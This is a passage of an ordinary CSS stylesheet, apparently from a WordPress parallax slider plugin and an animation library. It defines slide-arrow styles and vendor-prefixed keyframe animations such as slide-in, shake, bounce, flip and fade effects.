    background: transparent url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/css/../images/arrows.png) no-repeat top left;
    border-radius: 50%;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1)
}

.da-arrows span:hover:after {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3)
}

.da-arrows span:active:after {
    box-shadow: 1px 1px 1px rgba(255, 255, 255, 0.1)
}

.da-arrows span.da-arrows-next:after {
    background-position: top right
}

.da-arrows span.da-arrows-prev {
    left: 15px
}

.da-arrows span.da-arrows-next {
    right: 15px
}

.da-slide-current h2,
.da-slide-current div.da-slide-content,
.da-slide-current .da-link {
    left: 10%;
    opacity: 1
}

.da-slide-current .da-img {
    opacity: 1
}

.da-img img {
    height: auto;
    max-height: 100%;
    max-width: 100%;
    width: 100%
}

@-webkit-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-webkit-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-webkit-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-moz-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-moz-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-moz-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-o-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-o-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-o-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-ms-keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-ms-keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-ms-keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@keyframes fromRightAnim1 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@keyframes fromRightAnim2 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@keyframes fromRightAnim3 {
    0% {
        left: 110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-webkit-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-webkit-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-webkit-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-moz-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-moz-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-moz-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-o-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-o-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-o-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-ms-keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-ms-keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-ms-keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@keyframes fromLeftAnim1 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@keyframes fromLeftAnim2 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@keyframes fromLeftAnim3 {
    0% {
        left: -110%;
        opacity: 0
    }
    1% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 10%;
        opacity: 1
    }
}

@-webkit-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-webkit-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-webkit-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-ms-keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-ms-keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-ms-keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@keyframes toRightAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@keyframes toRightAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@keyframes toRightAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-webkit-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-webkit-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-webkit-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-moz-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-moz-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-moz-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-o-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-o-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-o-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-ms-keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-ms-keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-ms-keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@keyframes toLeftAnim1 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@keyframes toLeftAnim2 {
    0% {
        left: 10%;
        opacity: 1
    }
    30% {
        left: 15%;
        opacity: 1
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@keyframes toLeftAnim3 {
    0% {
        left: 10%;
        opacity: 1
    }
    99% {
        left: 10%;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@charset "UTF-8";
body {
    -webkit-backface-visibility: hidden
}

.animated {
    -webkit-animation-duration: .8s;
    -moz-animation-duration: .8s;
    -o-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes flash {
    0%,
    50%,
    100% {
        opacity: 1
    }
    25%,
    75% {
        opacity: 0
    }
}

@-moz-keyframes flash {
    0%,
    50%,
    100% {
        opacity: 1
    }
    25%,
    75% {
        opacity: 0
    }
}

@-o-keyframes flash {
    0%,
    50%,
    100% {
        opacity: 1
    }
    25%,
    75% {
        opacity: 0
    }
}

@keyframes flash {
    0%,
    50%,
    100% {
        opacity: 1
    }
    25%,
    75% {
        opacity: 0
    }
}

.flash {
    -webkit-animation-name: flash;
    -moz-animation-name: flash;
    -o-animation-name: flash;
    animation-name: flash
}

@-webkit-keyframes shake {
    0%,
    100% {
        -webkit-transform: translateX(0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateX(-10px)
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translateX(10px)
    }
}

@-moz-keyframes shake {
    0%,
    100% {
        -moz-transform: translateX(0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -moz-transform: translateX(-10px)
    }
    20%,
    40%,
    60%,
    80% {
        -moz-transform: translateX(10px)
    }
}

@-o-keyframes shake {
    0%,
    100% {
        -o-transform: translateX(0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -o-transform: translateX(-10px)
    }
    20%,
    40%,
    60%,
    80% {
        -o-transform: translateX(10px)
    }
}

@keyframes shake {
    0%,
    100% {
        transform: translateX(0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        transform: translateX(-10px)
    }
    20%,
    40%,
    60%,
    80% {
        transform: translateX(10px)
    }
}

.shake {
    -webkit-animation-name: shake;
    -moz-animation-name: shake;
    -o-animation-name: shake;
    animation-name: shake
}

@-webkit-keyframes bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        -webkit-transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-30px)
    }
    60% {
        -webkit-transform: translateY(-15px)
    }
}

@-moz-keyframes bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        -moz-transform: translateY(0)
    }
    40% {
        -moz-transform: translateY(-30px)
    }
    60% {
        -moz-transform: translateY(-15px)
    }
}

@-o-keyframes bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        -o-transform: translateY(0)
    }
    40% {
        -o-transform: translateY(-30px)
    }
    60% {
        -o-transform: translateY(-15px)
    }
}

@keyframes bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        transform: translateY(0)
    }
    40% {
        transform: translateY(-30px)
    }
    60% {
        transform: translateY(-15px)
    }
}

.bounce {
    -webkit-animation-name: bounce;
    -moz-animation-name: bounce;
    -o-animation-name: bounce;
    animation-name: bounce
}

@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1)
    }
    10%,
    20% {
        -webkit-transform: scale(0.9) rotate(-3deg)
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale(1.1) rotate(3deg)
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale(1.1) rotate(-3deg)
    }
    100% {
        -webkit-transform: scale(1) rotate(0)
    }
}

@-moz-keyframes tada {
    0% {
        -moz-transform: scale(1)
    }
    10%,
    20% {
        -moz-transform: scale(0.9) rotate(-3deg)
    }
    30%,
    50%,
    70%,
    90% {
        -moz-transform: scale(1.1) rotate(3deg)
    }
    40%,
    60%,
    80% {
        -moz-transform: scale(1.1) rotate(-3deg)
    }
    100% {
        -moz-transform: scale(1) rotate(0)
    }
}

@-o-keyframes tada {
    0% {
        -o-transform: scale(1)
    }
    10%,
    20% {
        -o-transform: scale(0.9) rotate(-3deg)
    }
    30%,
    50%,
    70%,
    90% {
        -o-transform: scale(1.1) rotate(3deg)
    }
    40%,
    60%,
    80% {
        -o-transform: scale(1.1) rotate(-3deg)
    }
    100% {
        -o-transform: scale(1) rotate(0)
    }
}

@keyframes tada {
    0% {
        transform: scale(1)
    }
    10%,
    20% {
        transform: scale(0.9) rotate(-3deg)
    }
    30%,
    50%,
    70%,
    90% {
        transform: scale(1.1) rotate(3deg)
    }
    40%,
    60%,
    80% {
        transform: scale(1.1) rotate(-3deg)
    }
    100% {
        transform: scale(1) rotate(0)
    }
}

.tada {
    -webkit-animation-name: tada;
    -moz-animation-name: tada;
    -o-animation-name: tada;
    animation-name: tada
}

@-webkit-keyframes swing {
    20%,
    40%,
    60%,
    80%,
    100% {
        -webkit-transform-origin: top center
    }
    20% {
        -webkit-transform: rotate(15deg)
    }
    40% {
        -webkit-transform: rotate(-10deg)
    }
    60% {
        -webkit-transform: rotate(5deg)
    }
    80% {
        -webkit-transform: rotate(-5deg)
    }
    100% {
        -webkit-transform: rotate(0deg)
    }
}

@-moz-keyframes swing {
    20% {
        -moz-transform: rotate(15deg)
    }
    40% {
        -moz-transform: rotate(-10deg)
    }
    60% {
        -moz-transform: rotate(5deg)
    }
    80% {
        -moz-transform: rotate(-5deg)
    }
    100% {
        -moz-transform: rotate(0deg)
    }
}

@-o-keyframes swing {
    20% {
        -o-transform: rotate(15deg)
    }
    40% {
        -o-transform: rotate(-10deg)
    }
    60% {
        -o-transform: rotate(5deg)
    }
    80% {
        -o-transform: rotate(-5deg)
    }
    100% {
        -o-transform: rotate(0deg)
    }
}

@keyframes swing {
    20% {
        transform: rotate(15deg)
    }
    40% {
        transform: rotate(-10deg)
    }
    60% {
        transform: rotate(5deg)
    }
    80% {
        transform: rotate(-5deg)
    }
    100% {
        transform: rotate(0deg)
    }
}

.swing {
    -webkit-transform-origin: top center;
    -moz-transform-origin: top center;
    -o-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    -moz-animation-name: swing;
    -o-animation-name: swing;
    animation-name: swing
}

@-webkit-keyframes wobble {
    0% {
        -webkit-transform: translateX(0%)
    }
    15% {
        -webkit-transform: translateX(-25%) rotate(-5deg)
    }
    30% {
        -webkit-transform: translateX(20%) rotate(3deg)
    }
    45% {
        -webkit-transform: translateX(-15%) rotate(-3deg)
    }
    60% {
        -webkit-transform: translateX(10%) rotate(2deg)
    }
    75% {
        -webkit-transform: translateX(-5%) rotate(-1deg)
    }
    100% {
        -webkit-transform: translateX(0%)
    }
}

@-moz-keyframes wobble {
    0% {
        -moz-transform: translateX(0%)
    }
    15% {
        -moz-transform: translateX(-25%) rotate(-5deg)
    }
    30% {
        -moz-transform: translateX(20%) rotate(3deg)
    }
    45% {
        -moz-transform: translateX(-15%) rotate(-3deg)
    }
    60% {
        -moz-transform: translateX(10%) rotate(2deg)
    }
    75% {
        -moz-transform: translateX(-5%) rotate(-1deg)
    }
    100% {
        -moz-transform: translateX(0%)
    }
}

@-o-keyframes wobble {
    0% {
        -o-transform: translateX(0%)
    }
    15% {
        -o-transform: translateX(-25%) rotate(-5deg)
    }
    30% {
        -o-transform: translateX(20%) rotate(3deg)
    }
    45% {
        -o-transform: translateX(-15%) rotate(-3deg)
    }
    60% {
        -o-transform: translateX(10%) rotate(2deg)
    }
    75% {
        -o-transform: translateX(-5%) rotate(-1deg)
    }
    100% {
        -o-transform: translateX(0%)
    }
}

@keyframes wobble {
    0% {
        transform: translateX(0%)
    }
    15% {
        transform: translateX(-25%) rotate(-5deg)
    }
    30% {
        transform: translateX(20%) rotate(3deg)
    }
    45% {
        transform: translateX(-15%) rotate(-3deg)
    }
    60% {
        transform: translateX(10%) rotate(2deg)
    }
    75% {
        transform: translateX(-5%) rotate(-1deg)
    }
    100% {
        transform: translateX(0%)
    }
}

.wobble {
    -webkit-animation-name: wobble;
    -moz-animation-name: wobble;
    -o-animation-name: wobble;
    animation-name: wobble
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1)
    }
}

@-moz-keyframes pulse {
    0% {
        -moz-transform: scale(1)
    }
    50% {
        -moz-transform: scale(1.1)
    }
    100% {
        -moz-transform: scale(1)
    }
}

@-o-keyframes pulse {
    0% {
        -o-transform: scale(1)
    }
    50% {
        -o-transform: scale(1.1)
    }
    100% {
        -o-transform: scale(1)
    }
}

@keyframes pulse {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.1)
    }
    100% {
        transform: scale(1)
    }
}

.pulse {
    -webkit-animation-name: pulse;
    -moz-animation-name: pulse;
    -o-animation-name: pulse;
    animation-name: pulse
}

@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(400px) rotateY(0);
        -webkit-animation-timing-function: ease-out
    }
    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -webkit-animation-timing-function: ease-out
    }
    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in
    }
    80% {
        -webkit-transform: perspective(400px) rotateY(360deg) scale(.95);
        -webkit-animation-timing-function: ease-in
    }
    100% {
        -webkit-transform: perspective(400px) scale(1);
        -webkit-animation-timing-function: ease-in
    }
}

@-moz-keyframes flip {
    0% {
        -moz-transform: perspective(400px) rotateY(0);
        -moz-animation-timing-function: ease-out
    }
    40% {
        -moz-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -moz-animation-timing-function: ease-out
    }
    50% {
        -moz-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -moz-animation-timing-function: ease-in
    }
    80% {
        -moz-transform: perspective(400px) rotateY(360deg) scale(.95);
        -moz-animation-timing-function: ease-in
    }
    100% {
        -moz-transform: perspective(400px) scale(1);
        -moz-animation-timing-function: ease-in
    }
}

@-o-keyframes flip {
    0% {
        -o-transform: perspective(400px) rotateY(0);
        -o-animation-timing-function: ease-out
    }
    40% {
        -o-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -o-animation-timing-function: ease-out
    }
    50% {
        -o-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -o-animation-timing-function: ease-in
    }
    80% {
        -o-transform: perspective(400px) rotateY(360deg) scale(.95);
        -o-animation-timing-function: ease-in
    }
    100% {
        -o-transform: perspective(400px) scale(1);
        -o-animation-timing-function: ease-in
    }
}

@keyframes flip {
    0% {
        transform: perspective(400px) rotateY(0);
        animation-timing-function: ease-out
    }
    40% {
        transform: perspective(400px) translateZ(150px) rotateY(170deg);
        animation-timing-function: ease-out
    }
    50% {
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        animation-timing-function: ease-in
    }
    80% {
        transform: perspective(400px) rotateY(360deg) scale(.95);
        animation-timing-function: ease-in
    }
    100% {
        transform: perspective(400px) scale(1);
        animation-timing-function: ease-in
    }
}

.flip {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flip;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flip;
    -o-backface-visibility: visible !important;
    -o-animation-name: flip;
    backface-visibility: visible !important;
    animation-name: flip
}

@-webkit-keyframes flipInX {
    0% {
        -webkit-transform: perspective(0) rotateX(0deg);
        opacity: 0
    }
    1% {
        -webkit-transform: perspective(400px) rotateX(90deg)
    }
    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg)
    }
    70% {
        -webkit-transform: perspective(400px) rotateX(10deg)
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

@-moz-keyframes flipInX {
    0% {
        -moz-transform: perspective(0) rotateX(0deg);
        opacity: 0
    }
    1% {
        -moz-transform: perspective(400px) rotateX(90deg)
    }
    40% {
        -moz-transform: perspective(400px) rotateX(-10deg)
    }
    70% {
        -moz-transform: perspective(400px) rotateX(10deg)
    }
    100% {
        -moz-transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

@-o-keyframes flipInX {
    0% {
        -o-transform: perspective(0px) rotateX(0deg);
        opacity: 0
    }
    1% {
        -o-transform: perspective(400px) rotateX(90deg)
    }
    40% {
        -o-transform: perspective(400px) rotateX(-10deg)
    }
    70% {
        -o-transform: perspective(400px) rotateX(10deg)
    }
    100% {
        -o-transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flipInX {
    0% {
        transform: perspective(0px) rotateX(0deg);
        opacity: 0
    }
    1% {
        transform: perspective(400px) rotateX(90deg)
    }
    40% {
        transform: perspective(400px) rotateX(-10deg)
    }
    70% {
        transform: perspective(400px) rotateX(10deg)
    }
    100% {
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

.flipInX {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipInX;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipInX;
    backface-visibility: visible !important;
    animation-name: flipInX
}

@-webkit-keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

@-moz-keyframes flipOutX {
    0% {
        -moz-transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
    100% {
        -moz-transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

@-o-keyframes flipOutX {
    0% {
        -o-transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
    100% {
        -o-transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flipOutX {
    0% {
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
    100% {
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

.flipOutX {
    -webkit-animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    -moz-animation-name: flipOutX;
    -moz-backface-visibility: visible !important;
    -o-animation-name: flipOutX;
    -o-backface-visibility: visible !important;
    animation-name: flipOutX;
    backface-visibility: visible !important
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-transform: perspective(0px) rotateY(0deg);
        opacity: 0
    }
    1% {
        -webkit-transform: perspective(400px) rotateY(90deg)
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg)
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg)
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
}

@-moz-keyframes flipInY {
    0% {
        -moz-transform: perspective(0px) rotateY(0deg);
        opacity: 0
    }
    1% {
        -moz-transform: perspective(400px) rotateY(90deg)
    }
    40% {
        -moz-transform: perspective(400px) rotateY(-10deg)
    }
    70% {
        -moz-transform: perspective(400px) rotateY(10deg)
    }
    100% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
}

@-o-keyframes flipInY {
    0% {
        -o-transform: perspective(0px) rotateY(0deg);
        opacity: 0
    }
    1% {
        -o-transform: perspective(400px) rotateY(90deg)
    }
    40% {
        -o-transform: perspective(400px) rotateY(-10deg)
    }
    70% {
        -o-transform: perspective(400px) rotateY(10deg)
    }
    100% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flipInY {
    0% {
        transform: perspective(0px) rotateY(0deg);
        opacity: 0
    }
    1% {
        transform: perspective(400px) rotateY(90deg)
    }
    40% {
        transform: perspective(400px) rotateY(-10deg)
    }
    70% {
        transform: perspective(400px) rotateY(10deg)
    }
    100% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
}

.flipInY {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipInY;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipInY;
    backface-visibility: visible !important;
    animation-name: flipInY
}

@-webkit-keyframes flipOutY {
    0% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        opacity: 0
    }
}

@-moz-keyframes flipOutY {
    0% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
    100% {
        -moz-transform: perspective(400px) rotateY(90deg);
        opacity: 0
    }
}

@-o-keyframes flipOutY {
    0% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
    100% {
        -o-transform: perspective(400px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flipOutY {
    0% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1
    }
    100% {
        transform: perspective(400px) rotateY(90deg);
        opacity: 0
    }
}

.flipOutY {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipOutY;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipOutY;
    backface-visibility: visible !important;
    animation-name: flipOutY
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    -moz-animation-name: fadeIn;
    -o-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0)
    }
    1% {
        -webkit-transform: translateY(20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(0)
    }
    1% {
        -moz-transform: translateY(20px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

@-o-keyframes fadeInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(0)
    }
    1% {
        -o-transform: translateY(20px)
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0)
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(0)
    }
    1% {
        transform: translateY(20px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    -moz-animation-name: fadeInUp;
    -o-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0)
    }
    1% {
        -webkit-transform: translateY(-20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(0)
    }
    1% {
        -moz-transform: translateY(-20px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

@-o-keyframes fadeInDown {
    0% {
        opacity: 0;
        -o-transform: translateY(0)
    }
    1% {
        -o-transform: translateY(-20px)
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0)
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(0)
    }
    1% {
        transform: translateY(-20px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

